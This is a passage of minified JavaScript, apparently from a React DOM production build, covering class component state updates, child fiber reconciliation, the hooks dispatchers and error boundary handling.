Is(e,t,r){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var n=e[t],a=n.callback;if(null!==a){if(n.callback=null,n=r,"function"!=typeof a)throw Error(s(191,a));a.call(n)}}}var Fs=(new n.Component).refs;function Ms(e,t,r,n){r=null==(r=r(n,t=e.memoizedState))?t:L({},t,r),e.memoizedState=r,0===e.lanes&&(e.updateQueue.baseState=r)}var Bs={isMounted:function(e){return!!(e=e._reactInternals)&&Ve(e)===e},enqueueSetState:function(e,t,r){e=e._reactInternals;var n=tu(),a=ru(e),s=As(n,a);s.payload=t,null!=r&&(s.callback=r),null!==(t=zs(e,s,a))&&(nu(t,e,a,n),Ds(t,e,a))},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var n=tu(),a=ru(e),s=As(n,a);s.tag=1,s.payload=t,null!=r&&(s.callback=r),null!==(t=zs(e,s,a))&&(nu(t,e,a,n),Ds(t,e,a))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=tu(),n=ru(e),a=As(r,n);a.tag=2,null!=t&&(a.callback=t),null!==(t=zs(e,a,n))&&(nu(t,e,n,r),Ds(t,e,n))}};function Vs(e,t,r,n,a,s,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(n,s,i):!t.prototype||!t.prototype.isPureReactComponent||(!ln(r,n)||!ln(a,s))}function Qs(e,t,r){var n=!1,a=Sa,s=t.contextType;return"object"==typeof s&&null!==s?s=xs(s):(a=ja(t)?Na:Ca.current,s=(n=null!=(n=t.contextTypes))?Ta(e,a):Sa),t=new t(r,s),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=Bs,e.stateNode=t,t._reactInternals=e,n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=a,e.__reactInternalMemoizedMaskedChildContext=s),t}function Us(e,t,r,n){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(r,n),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(r,n),t.state!==e&&Bs.enqueueReplaceState(t,t.state,null)}function Hs(e,t,r,n){var a=e.stateNode;a.props=r,a.state=e.memoizedState,a.refs=Fs,Ts(e);var s=t.contextType;"object"==typeof s&&null!==s?a.context=xs(s):(s=ja(t)?Na:Ca.current,a.context=Ta(e,s)),a.state=e.memoizedState,"function"==typeof(s=t.getDerivedStateFromProps)&&(Ms(e,t,s,r),a.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(t=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),t!==a.state&&Bs.enqueueReplaceState(a,a.state,null),Ls(e,r,a,n),a.state=e.memoizedState),"function"==typeof a.componentDidMount&&(e.flags|=4194308)}function Ws(e,t,r){if(null!==(e=r.ref)&&"function"!=typeof e&&"object"!=typeof e){if(r._owner){if(r=r._owner){if(1!==r.tag)throw Error(s(309));var n=r.stateNode}if(!n)throw Error(s(147,e));var a=n,i=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===i?t.ref:(t=function(e){var t=a.refs;t===Fs&&(t=a.refs={}),null===e?delete t[i]:t[i]=e},t._stringRef=i,t)}if("string"!=typeof e)throw Error(s(284));if(!r._owner)throw Error(s(290,e))}return e}function $s(e,t){throw e=Object.prototype.toString.call(t),Error(s(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Xs(e){return(0,e._init)(e._payload)}function Ks(e){function t(t,r){if(e){var n=t.deletions;null===n?(t.deletions=[r],t.flags|=16):n.push(r)}}function r(r,n){if(!e)return null;for(;null!==n;)t(r,n),n=n.sibling;return null}function n(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function a(e,t){return(e=zu(e,t)).index=0,e.sibling=null,e}function i(t,r,n){return t.index=n,e?null!==(n=t.alternate)?(n=n.index)<r?(t.flags|=2,r):n:(t.flags|=2,r):(t.flags|=1048576,r)}function o(t){return e&&null===t.alternate&&(t.flags|=2),t}function l(e,t,r,n){return null===t||6!==t.tag?((t=Iu(r,e.mode,n)).return=e,t):((t=a(t,r)).return=e,t)}function u(e,t,r,n){var s=r.type;return s===P?d(e,t,r.props.children,n,r.key):null!==t&&(t.elementType===s||"object"==typeof s&&null!==s&&s.$$typeof===j&&Xs(s)===t.type)?((n=a(t,r.props)).ref=Ws(e,t,r),n.return=e,n):((n=Du(r.type,r.key,r.props,null,e.mode,n)).ref=Ws(e,t,r),n.return=e,n)}function c(e,t,r,n){return null===t||4!==t.tag||t.stateNode.containerInfo!==r.containerInfo||t.stateNode.implementation!==r.implementation?((t=Fu(r,e.mode,n)).return=e,t):((t=a(t,r.children||[])).return=e,t)}function d(e,t,r,n,s){return null===t||7!==t.tag?((t=qu(r,e.mode,n,s)).return=e,t):((t=a(t,r)).return=e,t)}function f(e,t,r){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=Iu(""+t,e.mode,r)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case b:return(r=Du(t.type,t.key,t.props,null,e.mode,r)).ref=Ws(e,null,t),r.return=e,r;case w:return(t=Fu(t,e.mode,r)).return=e,t;case j:return f(e,(0,t._init)(t._payload),r)}if(te(t)||D(t))return(t=qu(t,e.mode,r,null)).return=e,t;$s(e,t)}return null}function p(e,t,r,n){var a=null!==t?t.key:null;if("string"==typeof r&&""!==r||"number"==typeof r)return null!==a?null:l(e,t,""+r,n);if("object"==typeof r&&null!==r){switch(r.$$typeof){case b:return r.key===a?u(e,t,r,n):null;case w:return r.key===a?c(e,t,r,n):null;case j:return p(e,t,(a=r._init)(r._payload),n)}if(te(r)||D(r))return null!==a?null:d(e,t,r,n,null);$s(e,r)}return null}function m(e,t,r,n,a){if("string"==typeof n&&""!==n||"number"==typeof n)return l(t,e=e.get(r)||null,""+n,a);if("object"==typeof n&&null!==n){switch(n.$$typeof){case b:return u(t,e=e.get(null===n.key?r:n.key)||null,n,a);case w:return c(t,e=e.get(null===n.key?r:n.key)||null,n,a);case j:return m(e,t,r,(0,n._init)(n._payload),a)}if(te(n)||D(n))return d(t,e=e.get(r)||null,n,a,null);$s(t,n)}return null}function _(a,s,o,l){for(var u=null,c=null,d=s,_=s=0,y=null;null!==d&&_<o.length;_++){d.index>_?(y=d,d=null):y=d.sibling;var g=p(a,d,o[_],l);if(null===g){null===d&&(d=y);break}e&&d&&null===g.alternate&&t(a,d),s=i(g,s,_),null===c?u=g:c.sibling=g,c=g,d=y}if(_===o.length)return r(a,d),as&&Ga(a,_),u;if(null===d){for(;_<o.length;_++)null!==(d=f(a,o[_],l))&&(s=i(d,s,_),null===c?u=d:c.sibling=d,c=d);return as&&Ga(a,_),u}for(d=n(a,d);_<o.length;_++)null!==(y=m(d,a,_,o[_],l))&&(e&&null!==y.alternate&&d.delete(null===y.key?_:y.key),s=i(y,s,_),null===c?u=y:c.sibling=y,c=y);return e&&d.forEach((function(e){return t(a,e)})),as&&Ga(a,_),u}function y(a,o,l,u){var c=D(l);if("function"!=typeof c)throw Error(s(150));if(null==(l=c.call(l)))throw Error(s(151));for(var d=c=null,_=o,y=o=0,g=null,R=l.next();null!==_&&!R.done;y++,R=l.next()){_.index>y?(g=_,_=null):g=_.sibling;var h=p(a,_,R.value,u);if(null===h){null===_&&(_=g);break}e&&_&&null===h.alternate&&t(a,_),o=i(h,o,y),null===d?c=h:d.sibling=h,d=h,_=g}if(R.done)return r(a,_),as&&Ga(a,y),c;if(null===_){for(;!R.done;y++,R=l.next())null!==(R=f(a,R.value,u))&&(o=i(R,o,y),null===d?c=R:d.sibling=R,d=R);return as&&Ga(a,y),c}for(_=n(a,_);!R.done;y++,R=l.next())null!==(R=m(_,a,y,R.value,u))&&(e&&null!==R.alternate&&_.delete(null===R.key?y:R.key),o=i(R,o,y),null===d?c=R:d.sibling=R,d=R);return e&&_.forEach((function(e){return t(a,e)})),as&&Ga(a,y),c}return function e(n,s,i,l){if("object"==typeof i&&null!==i&&i.type===P&&null===i.key&&(i=i.props.children),"object"==typeof i&&null!==i){switch(i.$$typeof){case b:e:{for(var u=i.key,c=s;null!==c;){if(c.key===u){if((u=i.type)===P){if(7===c.tag){r(n,c.sibling),(s=a(c,i.props.children)).return=n,n=s;break e}}else if(c.elementType===u||"object"==typeof u&&null!==u&&u.$$typeof===j&&Xs(u)===c.type){r(n,c.sibling),(s=a(c,i.props)).ref=Ws(n,c,i),s.return=n,n=s;break e}r(n,c);break}t(n,c),c=c.sibling}i.type===P?((s=qu(i.props.children,n.mode,l,i.key)).return=n,n=s):((l=Du(i.type,i.key,i.props,null,n.mode,l)).ref=Ws(n,s,i),l.return=n,n=l)}return o(n);case w:e:{for(c=i.key;null!==s;){if(s.key===c){if(4===s.tag&&s.stateNode.containerInfo===i.containerInfo&&s.stateNode.implementation===i.implementation){r(n,s.sibling),(s=a(s,i.children||[])).return=n,n=s;break e}r(n,s);break}t(n,s),s=s.sibling}(s=Fu(i,n.mode,l)).return=n,n=s}return o(n);case j:return e(n,s,(c=i._init)(i._payload),l)}if(te(i))return _(n,s,i,l);if(D(i))return y(n,s,i,l);$s(n,i)}return"string"==typeof i&&""!==i||"number"==typeof i?(i=""+i,null!==s&&6===s.tag?(r(n,s.sibling),(s=a(s,i)).return=n,n=s):(r(n,s),(s=Iu(i,n.mode,l)).return=n,n=s),o(n)):r(n,s)}}var Zs=Ks(!0),Ys=Ks(!1),Gs={},Js=ka(Gs),ei=ka(Gs),ti=ka(Gs);function ri(e){if(e===Gs)throw Error(s(174));return e}function ni(e,t){switch(Ea(ti,t),Ea(ei,e),Ea(Js,Gs),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:le(null,"");break;default:t=le(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}xa(Js),Ea(Js,t)}function ai(){xa(Js),xa(ei),xa(ti)}function si(e){ri(ti.current);var t=ri(Js.current),r=le(t,e.type);t!==r&&(Ea(ei,e),Ea(Js,r))}function ii(e){ei.current===e&&(xa(Js),xa(ei))}var oi=ka(0);function li(e){for(var t=e;null!==t;){if(13===t.tag){var r=t.memoizedState;if(null!==r&&(null===(r=r.dehydrated)||"$?"===r.data||"$!"===r.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ui=[];function ci(){for(var e=0;e<ui.length;e++)ui[e]._workInProgressVersionPrimary=null;ui.length=0}var di=v.ReactCurrentDispatcher,fi=v.ReactCurrentBatchConfig,pi=0,mi=null,_i=null,yi=null,gi=!1,Ri=!1,hi=0,vi=0;function bi(){throw Error(s(321))}function wi(e,t){if(null===t)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!on(e[r],t[r]))return!1;return!0}function Pi(e,t,r,n,a,i){if(pi=i,mi=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,di.current=null===e||null===e.memoizedState?io:oo,e=r(n,a),Ri){i=0;do{if(Ri=!1,hi=0,25<=i)throw Error(s(301));i+=1,yi=_i=null,t.updateQueue=null,di.current=lo,e=r(n,a)}while(Ri)}if(di.current=so,t=null!==_i&&null!==_i.next,pi=0,yi=_i=mi=null,gi=!1,t)throw Error(s(300));return e}function ki(){var e=0!==hi;return hi=0,e}function xi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===yi?mi.memoizedState=yi=e:yi=yi.next=e,yi}function Ei(){if(null===_i){var e=mi.alternate;e=null!==e?e.memoizedState:null}else e=_i.next;var t=null===yi?mi.memoizedState:yi.next;if(null!==t)yi=t,_i=e;else{if(null===e)throw Error(s(310));e={memoizedState:(_i=e).memoizedState,baseState:_i.baseState,baseQueue:_i.baseQueue,queue:_i.queue,next:null},null===yi?mi.memoizedState=yi=e:yi=yi.next=e}return yi}function Si(e,t){return"function"==typeof t?t(e):t}function Ci(e){var t=Ei(),r=t.queue;if(null===r)throw Error(s(311));r.lastRenderedReducer=e;var n=_i,a=n.baseQueue,i=r.pending;if(null!==i){if(null!==a){var o=a.next;a.next=i.next,i.next=o}n.baseQueue=a=i,r.pending=null}if(null!==a){i=a.next,n=n.baseState;var l=o=null,u=null,c=i;do{var d=c.lane;if((pi&d)===d)null!==u&&(u=u.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),n=c.hasEagerState?c.eagerState:e(n,c.action);else{var f={lane:d,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};null===u?(l=u=f,o=n):u=u.next=f,mi.lanes|=d,Ll|=d}c=c.next}while(null!==c&&c!==i);null===u?o=n:u.next=l,on(n,t.memoizedState)||(vo=!0),t.memoizedState=n,t.baseState=o,t.baseQueue=u,r.lastRenderedState=n}if(null!==(e=r.interleaved)){a=e;do{i=a.lane,mi.lanes|=i,Ll|=i,a=a.next}while(a!==e)}else null===a&&(r.lanes=0);return[t.memoizedState,r.dispatch]}function Oi(e){var t=Ei(),r=t.queue;if(null===r)throw Error(s(311));r.lastRenderedReducer=e;var n=r.dispatch,a=r.pending,i=t.memoizedState;if(null!==a){r.pending=null;var o=a=a.next;do{i=e(i,o.action),o=o.next}while(o!==a);on(i,t.memoizedState)||(vo=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),r.lastRenderedState=i}return[i,n]}function Ni(){}function Ti(e,t){var r=mi,n=Ei(),a=t(),i=!on(n.memoizedState,a);if(i&&(n.memoizedState=a,vo=!0),n=n.queue,Qi(zi.bind(null,r,n,e),[e]),n.getSnapshot!==t||i||null!==yi&&1&yi.memoizedState.tag){if(r.flags|=2048,Ii(9,Ai.bind(null,r,n,a,t),void 0,null),null===Nl)throw Error(s(349));0!=(30&pi)||ji(r,t,a)}return a}function ji(e,t,r){e.flags|=16384,e={getSnapshot:t,value:r},null===(t=mi.updateQueue)?(t={lastEffect:null,stores:null},mi.updateQueue=t,t.stores=[e]):null===(r=t.stores)?t.stores=[e]:r.push(e)}function Ai(e,t,r,n){t.value=r,t.getSnapshot=n,Di(t)&&qi(e)}function zi(e,t,r){return r((function(){Di(t)&&qi(e)}))}function Di(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!on(e,r)}catch(e){return!0}}function qi(e){var t=Os(e,1);null!==t&&nu(t,e,1,-1)}function Li(e){var t=xi();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Si,lastRenderedState:e},t.queue=e,e=e.dispatch=to.bind(null,mi,e),[t.memoizedState,e]}function Ii(e,t,r,n){return e={tag:e,create:t,destroy:r,deps:n,next:null},null===(t=mi.updateQueue)?(t={lastEffect:null,stores:null},mi.updateQueue=t,t.lastEffect=e.next=e):null===(r=t.lastEffect)?t.lastEffect=e.next=e:(n=r.next,r.next=e,e.next=n,t.lastEffect=e),e}function Fi(){return Ei().memoizedState}function Mi(e,t,r,n){var a=xi();mi.flags|=e,a.memoizedState=Ii(1|t,r,void 0,void 0===n?null:n)}function Bi(e,t,r,n){var a=Ei();n=void 0===n?null:n;var s=void 0;if(null!==_i){var i=_i.memoizedState;if(s=i.destroy,null!==n&&wi(n,i.deps))return void(a.memoizedState=Ii(t,r,s,n))}mi.flags|=e,a.memoizedState=Ii(1|t,r,s,n)}function Vi(e,t){return Mi(8390656,8,e,t)}function Qi(e,t){return Bi(2048,8,e,t)}function Ui(e,t){return Bi(4,2,e,t)}function Hi(e,t){return Bi(4,4,e,t)}function Wi(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function $i(e,t,r){return r=null!=r?r.concat([e]):null,Bi(4,4,Wi.bind(null,t,e),r)}function Xi(){}function Ki(e,t){var r=Ei();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&wi(t,n[1])?n[0]:(r.memoizedState=[e,t],e)}function Zi(e,t){var r=Ei();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&wi(t,n[1])?n[0]:(e=e(),r.memoizedState=[e,t],e)}function Yi(e,t,r){return 0==(21&pi)?(e.baseState&&(e.baseState=!1,vo=!0),e.memoizedState=r):(on(r,t)||(r=_t(),mi.lanes|=r,Ll|=r,e.baseState=!0),t)}function Gi(e,t){var r=ht;ht=0!==r&&4>r?r:4,e(!0);var n=fi.transition;fi.transition={};try{e(!1),t()}finally{ht=r,fi.transition=n}}function Ji(){return Ei().memoizedState}function eo(e,t,r){var n=ru(e);if(r={lane:n,action:r,hasEagerState:!1,eagerState:null,next:null},ro(e))no(t,r);else if(null!==(r=Cs(e,t,r,n))){nu(r,e,n,tu()),ao(r,t,n)}}function to(e,t,r){var n=ru(e),a={lane:n,action:r,hasEagerState:!1,eagerState:null,next:null};if(ro(e))no(t,a);else{var s=e.alternate;if(0===e.lanes&&(null===s||0===s.lanes)&&null!==(s=t.lastRenderedReducer))try{var i=t.lastRenderedState,o=s(i,r);if(a.hasEagerState=!0,a.eagerState=o,on(o,i)){var l=t.interleaved;return null===l?(a.next=a,Ss(t)):(a.next=l.next,l.next=a),void(t.interleaved=a)}}catch(e){}null!==(r=Cs(e,t,a,n))&&(nu(r,e,n,a=tu()),ao(r,t,n))}}function ro(e){var t=e.alternate;return e===mi||null!==t&&t===mi}function no(e,t){Ri=gi=!0;var r=e.pending;null===r?t.next=t:(t.next=r.next,r.next=t),e.pending=t}function ao(e,t,r){if(0!=(4194240&r)){var n=t.lanes;r|=n&=e.pendingLanes,t.lanes=r,Rt(e,r)}}var so={readContext:xs,useCallback:bi,useContext:bi,useEffect:bi,useImperativeHandle:bi,useInsertionEffect:bi,useLayoutEffect:bi,useMemo:bi,useReducer:bi,useRef:bi,useState:bi,useDebugValue:bi,useDeferredValue:bi,useTransition:bi,useMutableSource:bi,useSyncExternalStore:bi,useId:bi,unstable_isNewReconciler:!1},io={readContext:xs,useCallback:function(e,t){return xi().memoizedState=[e,void 0===t?null:t],e},useContext:xs,useEffect:Vi,useImperativeHandle:function(e,t,r){return r=null!=r?r.concat([e]):null,Mi(4194308,4,Wi.bind(null,t,e),r)},useLayoutEffect:function(e,t){return Mi(4194308,4,e,t)},useInsertionEffect:function(e,t){return Mi(4,2,e,t)},useMemo:function(e,t){var r=xi();return t=void 0===t?null:t,e=e(),r.memoizedState=[e,t],e},useReducer:function(e,t,r){var n=xi();return t=void 0!==r?r(t):t,n.memoizedState=n.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},n.queue=e,e=e.dispatch=eo.bind(null,mi,e),[n.memoizedState,e]},useRef:function(e){return e={current:e},xi().memoizedState=e},useState:Li,useDebugValue:Xi,useDeferredValue:function(e){return xi().memoizedState=e},useTransition:function(){var e=Li(!1),t=e[0];return e=Gi.bind(null,e[1]),xi().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,r){var n=mi,a=xi();if(as){if(void 0===r)throw Error(s(407));r=r()}else{if(r=t(),null===Nl)throw Error(s(349));0!=(30&pi)||ji(n,t,r)}a.memoizedState=r;var i={value:r,getSnapshot:t};return a.queue=i,Vi(zi.bind(null,n,i,e),[e]),n.flags|=2048,Ii(9,Ai.bind(null,n,i,r,t),void 0,null),r},useId:function(){var e=xi(),t=Nl.identifierPrefix;if(as){var r=Ya;t=":"+t+"R"+(r=(Za&~(1<<32-it(Za)-1)).toString(32)+r),0<(r=hi++)&&(t+="H"+r.toString(32)),t+=":"}else t=":"+t+"r"+(r=vi++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},oo={readContext:xs,useCallback:Ki,useContext:xs,useEffect:Qi,useImperativeHandle:$i,useInsertionEffect:Ui,useLayoutEffect:Hi,useMemo:Zi,useReducer:Ci,useRef:Fi,useState:function(){return Ci(Si)},useDebugValue:Xi,useDeferredValue:function(e){return Yi(Ei(),_i.memoizedState,e)},useTransition:function(){return[Ci(Si)[0],Ei().memoizedState]},useMutableSource:Ni,useSyncExternalStore:Ti,useId:Ji,unstable_isNewReconciler:!1},lo={readContext:xs,useCallback:Ki,useContext:xs,useEffect:Qi,useImperativeHandle:$i,useInsertionEffect:Ui,useLayoutEffect:Hi,useMemo:Zi,useReducer:Oi,useRef:Fi,useState:function(){return Oi(Si)},useDebugValue:Xi,useDeferredValue:function(e){var t=Ei();return null===_i?t.memoizedState=e:Yi(t,_i.memoizedState,e)},useTransition:function(){return[Oi(Si)[0],Ei().memoizedState]},useMutableSource:Ni,useSyncExternalStore:Ti,useId:Ji,unstable_isNewReconciler:!1};function uo(e,t){try{var r="",n=t;do{r+=B(n),n=n.return}while(n);var a=r}catch(e){a="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:a,digest:null}}function co(e,t,r){return{value:e,source:null,stack:null!=r?r:null,digest:null!=t?t:null}}function fo(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}var po="function"==typeof WeakMap?WeakMap:Map;function mo(e,t,r){(r=As(-1,r)).tag=3,r.payload={element:null};var n=t.value;return r.callback=function(){Hl||(Hl=!0,Wl=n),fo(0,t)},r}function _o(e,t,r){(r=As(-1,r)).tag=3;var n=e.type.getDerivedStateFromError;if("function"==typeof n){var a=t.value;r.payload=function(){return n(a)},r.callback=function(){fo(0,t)}}var s=e.stateNode;return null!==s&&"function"==typeof s.componentDidCatch&&(r.callback=function(){fo(0,t),"function"!=typeof n&&(null===$l?$l=new Set([this]):$l.add(this));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),r}function yo(e,t,r){var n=e.pingCache;if(null===n){n=e.pingCache=new po;var a=new Set;n.set(t,a)}else void 0===(a=n.get(t))&&(a=new Set,n.set(t,a));a.has(r)||(a.add(r),e=Eu.bind(null,e,t,r),t.then(e,e))}function go(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e);return null}function Ro(e,t,r,n,a){return 0==(1&e.mode)?(e===t?e.flags|=65536:(e.flags|=128,r.flags|=131072,r.flags&=-52805,1===r.tag&&(null===r.alternate?r.tag=17:((t=As(-1,1)).tag=2,zs(r,t,1))),r.lanes|=1),e):(e.flags|=65536,e.lanes=a,e)}var ho=v.ReactCurrentOwner,vo=!1;function bo(e,t,r,n){t.child=null===e?Ys(t,null,r,n):Zs(t,e.child,r,n)}function wo(e,t,r,n,a){r=r.render;var s=t.ref;return ks(t,a),n=Pi(e,t,r,n,s,a),r=ki(),null===e||vo?(as&&r&&es(t),t.flags|=1,bo(e,t,n,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,Ho(e,t,a))}function Po(e,t,r,n,a){if(null===e){var s=r.type;return"function"!=typeof s||Au(s)||void 0!==s.defaultProps||null!==r.compare||void 0!==r.defaultProps?((e=Du(r.type,null,n,t,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=s,ko(e,t,s,n,a))}if(s=e.child,0==(e.lanes&a)){var i=s.memoizedProps;if((r=null!==(r=r.compare)?r:ln)(i,n)&&e.ref===t.ref)return Ho(e,t,a)}return t.flags|=1,(e=zu(s,n)).ref=t.ref,e.return=t,t.child=e}function ko(e,t,r,n,a){if(null!==e){var s=e.memoizedProps;if(ln(s,n)&&e.ref===t.ref){if(vo=!1,t.pendingProps=n=s,0==(e.lanes&a))return t.lanes=e.lanes,Ho(e,t,a);0!=(131072&e.flags)&&(vo=!0)}}return So(e,t,r,n,a)}function xo(e,t,r){var n=t.pendingProps,a=n.children,s=null!==e?e.memoizedState:null;if("hidden"===n.mode)if(0==(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Ea(zl,Al),Al|=r;else{if(0==(1073741824&r))return e=null!==s?s.baseLanes|r:r,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Ea(zl,Al),Al|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},n=null!==s?s.baseLanes:r,Ea(zl,Al),Al|=n}else null!==s?(n=s.baseLanes|r,t.memoizedState=null):n=r,Ea(zl,Al),Al|=n;return bo(e,t,a,r),t.child}function Eo(e,t){var r=t.ref;(null===e&&null!==r||null!==e&&e.ref!==r)&&(t.flags|=512,t.flags|=2097152)}function So(e,t,r,n,a){var s=ja(r)?Na:Ca.current;return s=Ta(t,s),ks(t,a),r=Pi(e,t,r,n,s,a),n=ki(),null===e||vo?(as&&n&&es(t),t.flags|=1,bo(e,t,r,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,Ho(e,t,a))}function Co(e,t,r,n,a){if(ja(r)){var s=!0;qa(t)}else s=!1;if(ks(t,a),null===t.stateNode)Uo(e,t),Qs(t,r,n),Hs(t,r,n,a),n=!0;else if(null===e){var i=t.stateNode,o=t.memoizedProps;i.props=o;var l=i.context,u=r.contextType;"object"==typeof u&&null!==u?u=xs(u):u=Ta(t,u=ja(r)?Na:Ca.current);var c=r.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof i.getSnapshotBeforeUpdate;d||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(o!==n||l!==u)&&Us(t,i,n,u),Ns=!1;var f=t.memoizedState;i.state=f,Ls(t,n,i,a),l=t.memoizedState,o!==n||f!==l||Oa.current||Ns?("function"==typeof c&&(Ms(t,r,c,n),l=t.memoizedState),(o=Ns||Vs(t,r,o,n,f,l,u))?(d||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.flags|=4194308)):("function"==typeof i.componentDidMount&&(t.flags|=4194308),t.memoizedProps=n,t.memoizedState=l),i.props=n,i.state=l,i.context=u,n=o):("function"==typeof i.componentDidMount&&(t.flags|=4194308),n=!1)}else{i=t.stateNode,js(e,t),o=t.memoizedProps,u=t.type===t.elementType?o:ys(t.type,o),i.props=u,d=t.pendingProps,f=i.context,"object"==typeof(l=r.contextType)&&null!==l?l=xs(l):l=Ta(t,l=ja(r)?Na:Ca.current);var p=r.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(o!==d||f!==l)&&Us(t,i,n,l),Ns=!1,f=t.memoizedState,i.state=f,Ls(t,n,i,a);var m=t.memoizedState;o!==d||f!==m||Oa.current||Ns?("function"==typeof p&&(Ms(t,r,p,n),m=t.memoizedState),(u=Ns||Vs(t,r,u,n,f,m,l)||!1)?(c||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(n,m,l),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(n,m,l)),"function"==typeof i.componentDidUpdate&&(t.flags|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof i.componentDidUpdate||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=n,t.memoizedState=m),i.props=n,i.state=m,i.context=l,n=u):("function"!=typeof i.componentDidUpdate||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),n=!1)}return Oo(e,t,r,n,s,a)}function Oo(e,t,r,n,a,s){Eo(e,t);var i=0!=(128&t.flags);if(!n&&!i)return a&&La(t,r,!1),Ho(e,t,s);n=t.stateNode,ho.current=t;var o=i&&"function"!=typeof r.getDerivedStateFromError?null:n.render();return t.flags|=1,null!==e&&i?(t.child=Zs(t,e.child,null,s),t.child=Zs(t,null,o,s)):bo(e,t,o,s),t.memoizedState=n.state,a&&La(t,r,!0),t.child}function No(e){var t=e.stateNode;t.pendingContext?za(0,t.pendingContext,t.pendingContext!==t.context):t.context&&za(0,t.context,!1),ni(e,t.containerInfo)}function To(e,t,r,n,a){return ps(),ms(a),t.flags|=256,bo(e,t,r,n),t.child}var jo,Ao,zo,Do,qo={dehydrated:null,treeContext:null,retryLane:0};function Lo(e){return{baseLanes:e,cachePool:null,transitions:null}}function Io(e,t,r){var n,a=t.pendingProps,i=oi.current,o=!1,l=0!=(128&t.flags);if((n=l)||(n=(null===e||null!==e.memoizedState)&&0!=(2&i)),n?(o=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(i|=1),Ea(oi,1&i),null===e)return 